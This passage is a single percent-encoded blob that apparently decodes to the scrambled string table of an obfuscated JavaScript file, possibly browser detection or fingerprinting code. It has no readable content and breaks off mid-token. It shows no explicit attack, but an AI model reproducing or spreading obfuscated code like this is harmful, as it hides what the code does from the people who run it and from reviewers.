75%4D%69%22%2C%22%72%30%50%68%71%33%61%22%2C%22%73%4E%4C%78%75%77%6D%22%2C%22%44%68%6A%50%42%71%22%2C%22%76%67%39%31%79%32%47%22%2C%22%77%65%58%6D%72%77%71%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%7A%78%6A%59%42%33%69%22%2C%22%7A%32%76%30%22%2C%22%74%65%44%70%73%77%34%22%2C%22%42%4C%72%68%72%76%43%22%2C%22%71%77%76%51%77%65%57%22%2C%22%79%30%76%70%76%4B%69%22%2C%22%79%32%39%56%41%32%4C%4C%72%77%35%48%79%4D%58%4C%7A%61%22%2C%22%7A%75%35%4E%74%67%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%78%31%39%4A%42%4E%72%54%22%2C%22%79%32%48%4C%79%32%54%6E%44%78%72%48%44%67%4C%56%42%47%22%2C%22%6E%68%57%32%46%64%6E%38%6D%4E%57%58%46%64%62%38%6E%71%22%2C%22%74%4B%72%72%44%31%47%22%2C%22%41%32%76%35%44%32%39%59%7A%68%6D%22%2C%22%42%76%72%6A%77%77%79%22%2C%22%76%67%72%6E%79%77%47%22%2C%22%76%4D%39%50%79%32%6D%22%2C%22%72%75%6A%57%76%33%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%7A%68%7A%30%79%4D%34%22%2C%22%75%77%66%6A%44%4B%34%22%2C%22%7A%78%44%48%72%67%34%22%2C%22%79%32%58%50%7A%77%35%30%73%67%76%50%7A%32%48%30%22%2C%22%79%78%76%4B%41%77%38%22%2C%22%42%68%50%54%41%32%53%22%2C%22%43%67%66%59%7A%77%35%30%22%2C%22%41%68%6A%68%76%4B%47%22%2C%22%6D%68%57%5A%46%64%66%38%6D%4E%57%30%22%2C%22%78%31%39%4F%44%67%66%57%42%33%61%22%2C%22%45%65%50%36%42%32%38%22%2C%22%77%32%6E%56%42%4E%72%4C%42%4E%72%4C%7A%67%4C%30%79%77%6A%53%7A%76%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%6A%6F%79%77%31%4C%22%2C%22%42%78%76%72%72%75%65%22%2C%22%7A%67%76%30%79%77%4C%53%43%57%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%44%4E%76%64%73%65%4F%22%2C%22%43%4D%76%30%44%78%6A%55%69%61%22%2C%22%72%4D%4C%6A%77%76%4B%22%2C%22%7A%78%48%57%41%78%6A%4C%22%2C%22%7A%67%76%53%79%78%4C%71%42%33%61%22%2C%22%71%4D%6E%31%75%33%71%22%2C%22%42%75%50%52%42%4D%38%22%2C%22%43%67%66%4E%7A%77%58%50%42%71%22%2C%22%42%31%44%64%71%4C%47%22%2C%22%42%78%7A%6A%41%66%43%22%2C%22%75%76%48%54%41%77%6D%22%2C%22%41%30%7A%74%42%78%47%22%2C%22%7A%32%4C%34%73%75%4F%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%43%32%35%57%42%33%61%22%2C%22%44%78%72%50%42%61%22%2C%22%41%4D%72%34%72%31%6D%22%2C%22%44%77%35%4B%7A%77%7A%50%42%4D%76%4B%22%2C%22%43%68%62%4E%75%66%71%22%2C%22%43%67%39%57%44%77%35%4B%7A%78%69%22%2C%22%43%4D%76%4D%7A%78%6A%59%7A%78%69%22%2C%22%6D%49%34%57%6C%4A%71%22%2C%22%41%68%6E%68%75%4B%57%22%2C%22%43%67%66%59%7A%77%35%30%43%31%6A%4C%7A%4D%76%59%43%4D%76%59%43%57%22%2C%22%41%77%7A%59%79%77%31%4C%75%67%66%4E%7A%71%22%2C%22%42%32%35%52%7A%78%4C%57%43%4D%76%5A%43%57%22%2C%22%43%67%76%59%41%77%39%4B%22%2C%22%42%4D%39%30%69%67%4C%55%43%33%72%48%42%4E%71%47%79%77%7A%30%7A%78%69%47%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%79%32%39%32%7A%78%6A%74%79%33%6A%56%42%67%58%49%79%78%69%22%2C%22%76%32%31%6C%71%31%65%22%2C%22%77%4C%66%62%76%67%69%22%2C%22%79%32%66%53%42%66%6A%4C%43%78%76%4C%43%33%71%22%2C%22%41%77%35%5A%44%67%66%55%44%61%22%2C%22%77%68%66%50%79%76%65%22%2C%22%43%32%76%5A%43%32%4C%56%42%47%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%43%68%6A%50%42%33%69%22%2C%22%73%75%31%33%43%33%47%22%2C%22%44%67%76%34%44%65%6E%56%42%4E%72%4C%42%4E%71%22%2C%22%78%33%6E%30%42%33%6A%48%7A%32%76%66%44%4D%76%55%44%61%22%2C%22%7A%67%39%54%79%77%4C%55%22%2C%22%77%75%31%6C%44%68%4B%22%2C%22%77%75%4C%41%73%31%65%22%2C%22%75%4C%4C%34%72%33%71%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%75%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%7A%30%35%68%73%66%69%22%2C%22%74%4C%71%47%6D%59%34%58%6D%71%22%2C%22%77%65%4C%75%71%31%75%22%2C%22%72%67%66%30%7A%71%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%75%77%66%6B%71%30%34%22%2C%22%42%67%39%48%7A%67%76%4B%76%67%4C%54%7A%71%22%2C%22%42%77%76%4B%41%77%65%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%43%68%6A%50%42%33%6A%67%6C%47%22%2C%22%74%32%4C%51%75%31%4B%22%2C%22%71%77%66%54%75%76%69%22%2C%22%41%77%35%4A%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%5A%44%67%66%55%79%32%76%56%7A%49%62%6F%42%32%72%4C%69%71%22%2C%22%76%4D%44%59%41%76%65%22%2C%22%63%4C%6E%30%79%77%6E%52%6F%49%61%22%2C%22%43%75%7A%4C%45%75%57%22%2C%22%44%75%76%6B%42%4C%4F%22%2C%22%79%4D%4C%55%7A%65%4C%55%79%31%6E%4A%41%67%76%54%7A%75%6E%53%41%77%6E%52%43%57%22%2C%22%79%78%62%57%42%67%4C%4A%79%78%72%50%42%32%34%56%41%4D%66%32%79%73%31%4B%7A%78%62%53%42%33%4C%54%7A%77%35%30%6C%78%72%56%42%32%58%52%41%78%71%22%2C%22%76%4B%72%49%73%76%65%22%2C%22%6C%5A%71%58%6E%57%22%2C%22%42%32%35%30%42%33%76%4A%41%67%7A%56%43%4D%6E%4C%79%32%48%48%42%4D%44%4C%22%2C%22%41%77%44%4C%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%22%2C%22%71%31%72%57%76%67%30%22%2C%22%44%67%39%74%44%68%6A%50%42%4D%43%22%2C%22%42%4E%7A%71%71%4D%34%22%2C%22%7A%68%76%41%72%4D%79%22%2C%22%6D%63%30%35%6F%64%43%32%6E%74%71%5A%6D%4A%65%54%7A%67%65%54%44%68%62%4E%6C%78%7A%50%7A%61%22%2C%22%43%67%4C%34%7A%77%58%5A%22%2C%22%79%77%7A%30%7A%78%6A%70%43%67%76%55%22%2C%22%71%4B%4C%77%44%75%38%22%2C%22%41%78%6E%72%44%68%4C%73%7A%77%66%4A%41%67%76%4B%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%35%48%42%77%75%36%69%61%22%2C%22%72%4D%44%36%75%65%47%22%2C%22%77%66%72%63%44%33%79%22%2C%22%42%4C%7A%53%76%30%38%22%2C%22%76%4D%76%48%42%75%71%22%2C%22%7A%4D%4C%55%7A%65%31%31%42%68%72%50%43%67%58%4C%76%67%66%49%43%57%22%2C%22%7A%32%76%30%71%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%74%78%72%64%73%67%65%22%2C%22%77%75%54%53%72%32%34%22%2C%22%74%77%76%5A%43%32%66%4E%7A%74%4F%47%22%2C%22%42%32%35%4D%42%32%6E%31%43%57%22%2C%22%76%32%58%31%73%30%71%22%2C%22%43%76%6E%4A%72%77%38%22%2C%22%74%68%44%69%72%4B%75%22%2C%22%42%77%4C%54%7A%76%72%35%43%67%76%5A%22%2C%22%79%32%39%56%41%32%4C%4C%22%2C%22%79%4B%35%4D%7A%4E%71%22%2C%22%7A%32%76%30%73%78%72%4C%42%71%22%2C%22%42%32%58%4B%43%32%66%4D%79%78%6A%50%22%2C%22%7A%78%7A%4C%42%4E%72%75%79%78%6A%4E%7A%78%71%22%2C%22%79%32%66%53%79%30%6E%56%44%77%35%30%7A%78%69%22%2C%22%6F%63%34%58%22%2C%22%75%4E%48%76%41%4E%75%22%2C%22%43%32%6E%59%7A%77%76%55%76%67%39%57%22%2C%22%75%76%62%6D%77%76%4B%22%2C%22%42%4B%6A%55%45%4B%34%22%2C%22%71%76%50%4A%79%4B%38%22%2C%22%41%32%76%35%43%57%22%2C%22%73%30%66%69%73%67%65%22%2C%22%79%78%76%30%42%32%6A%50%42%4D%71%22%2C%22%70%78%72%54%79%47%22%2C%22%77%77%66%55%7A%67%76%34%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%65%6A%35%73%77%71%22%2C%22%43%4D%66%55%7A%67%39%54%75%33%72%59%41%77%35%4E%22%2C%22%77%78%6A%57%76%78%65%22%2C%22%43%67%4C%4A%44%68%76%59%7A%71%22%2C%22%75%32%7A%76%72%32%30%22%2C%22%42%32%35%4A%42%32%35%30%7A%78%48%30%42%77%76%55%44%71%22%2C%22%71%4C%76%79%75%67%75%22%2C%22%6D%49%53%59%22%2C%22%75%76%4C%77%43%66%65%22%2C%22%6E%74%79%34%6E%64%44%76%42%66%76%4E%74%66%6D%22%2C%22%79%32%39%31%42%4E%72%4C%43%4C%62%56%43%33%72%4D%41%78%48%4C%43%57%22%2C%22%74%4E%76%53%42%61%22%2C%22%44%67%50%35%75%77%43%22%2C%22%79%32%39%55%44%67%66%50%42%4D%76%59%22%2C%22%43%32%6E%59%7A%77%76%55%77%61%22%2C%22%79%78%44%33%41%4C%43%22%2C%22%42%32%35%78%74%68%61%22%2C%22%44%77%35%5A%41%67%4C%4D%44%61%22%2C%22%43%32%6E%59%41%78%62%30%77%33%6E%59%79%59%4F%39%69%47%22%2C%22%44%77%50%6D%71%78%43%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%79%78%62%57%42%68%4B%22%2C%22%44%67%7A%55%72%31%75%22%2C%22%74%4D%6A%59%7A%77%71%22%2C%22%6D%4A%61%57%6A%71%22%2C%22%71%75%48%56%44%4C%4B%22%2C%22%41%77%35%30%7A%78%6A%32%79%77%58%5A%22%2C%22%41%78%6E%75%41%68%76%54%79%4D%35%48%41%77%58%6D%41%77%35%52%22%2C%22%7A%77%35%56%77%4D%72%4B%79%71%22%2C%22%71%4E%6A%78%44%30%30%22%2C%22%45%67%7A%6A%73%65%4F%22%2C%22%42%32%72%4B%7A%77%65%22%2C%22%41%77%35%57%44%78%71%22%2C%22%41%33%76%56%44%33%79%22%2C%22%79%32%39%31%42%4E%72%4C%43%47%22%2C%22%41%78%6E%63%42%67%39%4A%41%32%76%4B%71%4E%4C%65%41%78%6E%30%79%77%35%4A%7A%71%22%2C%22%79%32%6A%4E%44%68%61%22%2C%22%43%33%72%56%43%4D%66%4E%7A%71%22%2C%22%7A%76%66%79%73%31%6D%22%2C%22%73%32%39%6C%41%32%65%22%2C%22%41%32%76%35%22%2C%22%41%75%6E%36%74%32%75%22%2C%22%6F%59%62%5A%44%67%39%59%79%77%44%4C%6C%4D%58%4C%42%4D%44%30%41%63%61%54%69%61%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%76%34%43%67%4C%59%79%78%72%50%42%32%34%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4B%72%48%44%67%66%63%45%75%6E%56%42%4E%72%4C%45%68%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%45%4B%50%75%42%32%57%22%2C%22%45%77%74%71%56%4D%69%22%2C%22%72%77%6A%69%41%67%30%22%2C%22%75%30%76%6C%41%4B%34%22%2C%22%7A%32%76%30%71%32%39%54%43%68%76%30%7A%77%72%74%44%68%4C%53%7A%71%22%2C%22%41%78%6E%6E%79%78%48%73%7A%77%66%4A%41%67%76%4B%22%2C%22%45%4C%6A%66%42%78%79%22%2C%22%79%4D%39%4B%45%71%22%2C%22%43%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%45%65%58%48%43%68%75%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%78%31%39%50%79%77%6A%4A%22%2C%22%75%31%72%7A%74%65%75%22%2C%22%41%78%6E%64%41%68%6A%56%42%77%75%22%2C%22%42%32%35%4A%7A%71%22%2C%22%42%68%4C%33%71%4C%43%22%2C%22%43%32%6E%4F%7A%77%31%4C%22%2C%22%72%65%66%36%72%78%61%22%2C%22%71%32%31%52%42%78%79%22%2C%22%43%33%72%59%41%77%35%4E%41%77%7A%35%22%2C%22%77%4C%66%64%76%77%47%22%2C%22%43%4E%50%59%45%65%30%22%2C%22%71%4C%76%33%73%30%43%22%2C%22%7A%30%48%5A%73%78%69%22%2C%22%79%33%72%5A%71%4C%61%22%2C%22%7A%33%62%35%43%4D%4F%22%2C%22%76%31%76%66%72%4C%61%22%2C%22%42%77%66%57%22%2C%22%79%32%39%55%44%67%76%55%44%61%22%2C%22%77%67%4C%50%41%32%57%22%2C%22%42%32%6A%5A%7A%78%6A%32%7A%71%22%2C%22%71%4E%62%64%77%77%4F%22%2C%22%45%4B%7A%6F%74%4E%4B%22%2C%22%71%32%48%59%42%32%31%4C%22%2C%22%71%32%54%58%72%31%69%22%2C%22%44%75%6A%4C%44%78%69%22%2C%22%6D%33%57%59%46%64%72%38%6D%78%57%57%22%2C%22%42%4D%44%64%44%77%43%22%2C%22%79%4D%72%77%79%78%69%22%2C%22%79%32%66%53%42%67%6A%48%79%32%53%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%76%5A%22%2C%22%43%32%76%55%7A%61%22%2C%22%76%30%7A%4F%43%67%6D%22%2C%22%7A%65%31%78%44%4C%69%22%2C%22%79%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%73%4E%50%52%7A%65%57%22%2C%22%72%77%48%68%72%75%6D%22%2C%22%63%4D%35%48%42%77%75%36%69%61%22%2C%22%43%4D%39%31%42%4D%71%22%2C%22%77%4D%76%34%42%32%30%22%2C%22%72%32%72%67%73%77%65%22%2C%22%43%75%31%56%44%77%69%22%2C%22%77%4B%76%70%74%66%47%22%2C%22%42%32%35%50%42%4E%62%31%44%61%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%42%32%35%4A%42%67%4C%4A%41%57%22%2C%22%76%68%48%7A%73%76%61%22%2C%22%79%77%72%4B%75%67%4C%34%7A%77%57%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%43%4D%76%5A%7A%78%72%64%72%71%22%2C%22%43%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%45%4D%50%5A%41%33%61%22%2C%22%41%32%6E%56%75%4C%4F%22%2C%22%74%65%66%74%77%68%69%22%2C%22%42%67%76%4D%44%61%22%2C%22%6C%5A%71%58%6F%71%22%2C%22%7A%67%4C%5A%43%67%58%48%45%71%22%2C%22%42%32%35%49%42%68%76%59%22%2C%22%41%67%76%64%7A%68%61%22%2C%22%42%4E%76%54%79%4D%76%59%22%2C%22%7A%77%66%56%7A%4B%57%22%2C%22%6F%59%62%30%45%78%62%4C%6F%49%61%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%72%4E%76%55%79%33%72%50%42%32%34%22%2C%22%41%77%7A%59%79%77%31%4C%6C%78%62%48%7A%32%75%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%45%4E%72%41%44%30%38%22%2C%22%74%32%6A%6E%43%4D%53%22%2C%22%42%32%35%30%42%33%76%4A%41%61%22%2C%22%43%32%6E%59%7A%77%76%55%77%71%22%2C%22%79%75%4C%69%44%33%6D%22%2C%22%74%4C%71%47%6E%73%34%57%22%2C%22%43%32%76%53%7A%77%6E%30%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%73%75%54%30%79%30%6D%22%2C%22%76%4D%66%31%43%68%4B%22%2C%22%42%67%66%5A%44%61%22%2C%22%71%4D%35%59%44%77%79%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%71%77%76%36%77%75%38%22%2C%22%42%75%31%6F%42%77%43%22%2C%22%79%78%50%4B%7A%4C%61%22%2C%22%76%77%54%78%75%66%79%22%2C%22%72%4C%6E%31%79%4B%4F%22%2C%22%44%67%4C%54%7A%77%39%31%44%61%22%2C%22%75%77%6A%4F%75%33%75%22%2C%22%75%65%39%69%72%4C%6D%22%2C%22%43%32%76%30%71%78%72%30%43%4D%4C%49%44%78%72%4C%22%2C%22%41%77%35%50%44%67%4C%48%42%67%4C%36%7A%71%22%2C%22%79%32%48%4C%79%32%54%74%7A%78%6E%5A%41%77%39%55%22%2C%22%41%77%31%4E%22%2C%22%73%33%6E%57%45%67%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%6E%67%44%6C%72%65%31%49%72%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%64%38%22%2C%22%41%4D%7A%49%79%31%71%22%2C%22%43%67%39%57%44%78%61%22%2C%22%43%77%66%7A%73%4B%57%22%2C%22%42%31%50%67%42%4B%4B%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%22%2C%22%71%33%72%32%79%31%71%22%2C%22%42%33%62%4C%42%47%22%2C%22%42%65%7A%6D%79%78%69%22%2C%22%76%65%50%74%43%32%6D%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%71%4D%48%35%43%4E%75%22%2C%22%44%67%44%50%76%30%69%22%2C%22%75%4B%76%75%43%4E%6D%22%2C%22%44%67%39%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%61%22%2C%22%7A%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%42%68%62%35%73%31%6D%22%2C%22%6D%49%34%57%6C%4A%6D%22%2C%22%75%32%39%53%79%78%6A%50%43%57%22%2C%22%44%78%48%34%43%4E%4B%22%2C%22%43%4E%44%4B%75%4D%34%22%2C%22%7A%4E%76%53%42%68%6E%4A%43%4D%76%4C%42%47%22%2C%22%43%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%74%33%62%4C%43%4D%65%22%2C%22%79%32%39%4B%7A%71%22%2C%22%7A%32%76%30%75%67%39%57%76%78%6A%53%22%2C%22%76%4D%4C%5A%44%67%65%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%32%72%62%43%67%39%71%22%2C%22%79%32%58%50%7A%77%35%30%76%32%4C%4B%44%67%47%22%2C%22%41%75%72%54%72%65%30%22%2C%22%42%33%66%4D%43%77%38%22%2C%22%78%31%39%5A%44%67%39%59%79%77%44%4C%78%33%72%4C%43%33%72%46%78%57%22%2C%22%75%66%4C%6A%44%68%43%22%2C%22%73%67%6A%78%43%78%6D%22%2C%22%41%77%35%55%7A%78%6A%78%41%77%72%30%41%61%22%2C%22%77%76%76%58%72%67%4F%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%79%30%31%4F%42%30%4B%22%2C%22%42%68%7A%62%7A%76%4B%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%6E%33%57%34%46%64%65%57%46%64%76%38%6E%68%57%35%46%64%6A%38%6E%4E%57%5A%46%64%62%38%6D%71%22%2C%22%43%75%66%77%42%4E%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%7A%48%42%68%76%4C%22%2C%22%42%75%6E%36%44%30%69%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%6D%64%61%57%6D%64%61%57%6D%64%61%22%2C%22%6F%59%62%4D%43%4D%39%54%6F%49%61%22%2C%22%43%33%76%49%43%33%72%59%22%2C%22%77%32%39%49%41%4D%76%4A%44%63%62%62%43%4E%6A%48%45%76%30%22%2C%22%45%4D%48%54%75%77%57%22%2C%22%74%67%31%35%41%65%30%22%2C%22%44%68%6A%31%7A%71%22%2C%22%43%67%66%30%41%67%35%48%42%77%75%22%2C%22%79%77%72%4B%75%32%6E%59%41%78%62%30%22%2C%22%6E%4C%48%59%42%65%58%48%74%61%22%2C%22%75%4E%72%55%77%75%30%22%2C%22%79%30%35%6E%73%31%65%22%2C%22%6D%74%7A%68%7A%67%72%30%76%4D%6D%22%2C%22%43%4D%76%57%42%67%66%4A%7A%71%22%2C%22%43%4E%66%74%42%67%71%22%2C%22%63%4E%7A%48%42%68%76%4C%6F%49%61%22%2C%22%79%77%6E%30%44%77%66%53%41%78%50%4C%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%43%68%6A%50%42%33%6A%63%41%4E%6D%22%2C%22%79%77%35%4A%7A%78%6E%30%42%33%6A%70%43%4D%4C%4E%41%77%35%5A%22%2C%22%71%4C%72%4F%42%65%47%22%2C%22%42%32%35%30%42%33%76%4A%41%67%76%55%7A%61%22%2C%22%75%4B%6E%76%71%4D%43%22%2C%22%45%75%6A%50%41%66%6D%22%2C%22%41%32%6E%56%42%67%6A%4B%79%76%39%4C%42%67%6A%48%43%32%4C%4B%78%32%76%4A%43%4D%39%4D%22%2C%22%73%66%48%76%43%75%38%22%2C%22%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%71%77%4C%59%76%77%43%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%41%78%62%36%79%30%65%22%2C%22%43%68%44%79%72%67%30%22%2C%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%44%67%76%34%44%67%66%59%7A%77%65%22%2C%22%73%31%62%53%77%68%69%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%43%4D%31%62%79%4B%4B%22%2C%22%42%77%4C%55%42%4E%6D%22%2C%22%44%67%4C%54%7A%78%6E%30%79%77%31%57%22%2C%22%41%76%76%4D%7A%66%43%22%2C%22%7A%4E%6A%4C%43%71%22%2C%22%43%4D%76%5A%7A%78%72%74%79%32%48%4C%42%77%76%64%42%67%4C%4A%41%33%6D%22%2C%22%71%32%48%59%42%32%31%50%44%77%30%47%74%31%6D%22%2C%22%43%67%66%59%7A%77%35%30%43%30%48%59%7A%77%7A%5A%22%2C%22%7A%65%54%5A%72%4B%53%22%2C%22%42%4E%72%4B%7A%78%71%22%2C%22%76%66%66%63%77%68%75%22%2C%22%79%33%66%67%7A%4D%53%22%2C%22%78%32%58%50%43%33%71%22%2C%22%73%77%58%79%71%76%43%22%2C%22%42%4D%66%54%7A%71%22%2C%22%75%66%48%78%73%4C%4B%22%2C%22%41%75%39%72%44%4D%34%22%2C%22%76%30%54%52%71%32%34%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%34%22%2C%22%72%75%31%4E%71%77%34%22%2C%22%74%66%6A%5A%79%4B%53%22%2C%22%7A%78%7A%59%7A%78%6D%22%2C%22%79%32%58%56%42%4D%76%6F%42%32%72%4C%22%2C%22%73%4B%31%41%74%4C%4F%22%2C%22%72%4D%39%35%76%67%34%22%2C%22%75%66%76%6F%76%31%4F%22%2C%22%74%78%66%5A%72%65%34%22%2C%22%75%68%7A%35%77%78%75%22%2C%22%45%77%72%6F%42%67%43%22%2C%22%42%77%66%57%43%67%76%59%22%2C%22%7A%31%66%6B%71%4E%4F%22%2C%22%76%31%50%68%79%78%4F%22%2C%22%7A%66%6A%54%71%31%69%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%7A%33%50%57%41%4B%69%22%2C%22%7A%67%39%74%7A%78%6E%5A%41%77%39%55%76%32%39%59%41%57%22%2C%22%77%33%6A%56%42%67%75%39%69%4D%6A%31%44%68%72%56%42%49%6A%44%22%2C%22%45%77%54%57%43%4D%69%22%2C%22%72%30%76%75%22%2C%22%44%77%6E%78%7A%32%69%22%2C%22%41%77%35%4D%42%57%22%2C%22%41%32%6E%48%44%66%6E%30%7A%77%43%22%2C%22%41%75%39%74%22%2C%22%7A%32%66%6D%74%76%71%22%2C%22%79%32%6A%65%71%78%75%22%2C%22%42%77%66%30%79%32%47%22%2C%22%43%4B%44%63%41%4B%30%22%2C%22%7A%78%62%4A%7A%4B%34%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%41%77%48%66%79%4B%34%22%2C%22%44%78%6A%53%75%67%66%59%79%77%31%5A%74%32%6A%51%22%2C%22%73%33%48%35%43%67%65%22%2C%22%75%76%50%36%71%75%47%22%2C%22%45%65%76%33%75%33%61%22%2C%22%44%32%76%49%41%32%4C%30%75%33%72%56%43%4D%66%4E%7A%75%4C%55%7A%4D%38%22%2C%22%6D%74%61%31%6D%64%6D%59%6D%4C%76%30%74%75%39%53%72%61%22%2C%22%74%31%76%31%76%77%43%22%2C%22%74%75%58%58%44%4B%79%22%2C%22%43%67%66%76%7A%65%4B%22%2C%22%43%33%72%35%42%67%75%22%2C%22%42%77%66%57%43%57%22%2C%22%41%76%6E%6A%41%78%6D%22%2C%22%44%4D%39%5A%74%4C%4F%22%2C%22%6D%33%57%33%46%64%65%57%46%64%72%38%6E%78%57%58%46%64%4C%38%6D%4E%57%32%46%64%62%38%6F%61%22%2C%22%44%78%50%65%7A%76%6D%22%2C%22%42%68%66%73%71%32%30%22%2C%22%76%4E%6E%64%75%4E%6D%22%2C%22%41%68%62%56%74%67%47%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%44%4D%39%7A%71%75%34%22%2C%22%79%77%72%4B%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%71%77%6E%30%41%78%7A%4C%76%67%4C%54%7A%71%22%2C%22%7A%4E%76%55%79%33%72%50%42%32%34%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%41%78%6E%74%79%32%48%4C%42%77%76%73%7A%77%66%4A%41%67%76%4B%22%2C%22%75%78%76%56%44%67%66%66%45%67%6E%4C%7A%77%72%4C%7A%65%76%59%43%4D%39%59%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%72%33%4C%53%76%78%65%22%2C%22%7A%77%48%6E%73%76%79%22%2C%22%75%78%62%70%76%4D%71%22%2C%22%77%78%4C%65%75%78%75%22%2C%22%71%30%48%35%72%30%43%22%2C%22%41%75%35%52%41%4C%4B%22%2C%22%43%4D%76%48%7A%68%4C%74%44%67%66%30%7A%71%22%2C%22%72%66%6E%41%73%4E%61%22%2C%22%7A%67%66%4C%42%67%44%56%42%32%43%22%2C%22%71%32%58%49%42%78%75%22%2C%22%44%67%76%34%44%63%39%57%42%67%66%50%42%47%22%2C%22%43%31%72%65%43%68%43%22%2C%22%42%4D%39%55%7A%71%22%2C%22%75%4C%50%79%42%33%4B%22%2C%22%73%4C%48%56%79%77%6D%22%2C%22%78%31%39%4A%42%4E%6E%4A%22%2C%22%41%4B%4C%68%72%32%4F%22%2C%22%41%77%35%50%44%64%6E%59%7A%68%61%22%2C%22%79%4E%44%6E%42%31%61%22%2C%22%44%4E%7A%71%75%33%75%22%2C%22%7A%78%48%4C%79%57%22%2C%22%41%67%76%48%7A%61%22%2C%22%7A%67%76%49%44%77%43%22%2C%22%78%31%39%4A%42%4E%6D%59%6E%68%6D%22%2C%22%42%67%39%4A%79%77%58%74%44%67%39%59%79%77%44%4C%22%2C%22%43%67%76%59%7A%4D%39%59%42%77%66%55%79%32%75%22%2C%22%7A%32%76%30%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%22%2C%22%79%77%72%4B%7A%77%72%6F%42%32%72%4C%43%57%22%2C%22%44%68%4C%57%7A%71%22%2C%22%45%65%31%79%43%75%34%22%2C%22%72%68%4C%70%7A%4D%65%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%43%4E%76%55%71%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%42%67%31%55%74%4C%75%22%2C%22%42%4D%44%54%7A%68%6D%22%2C%22%7A%67%39%33%4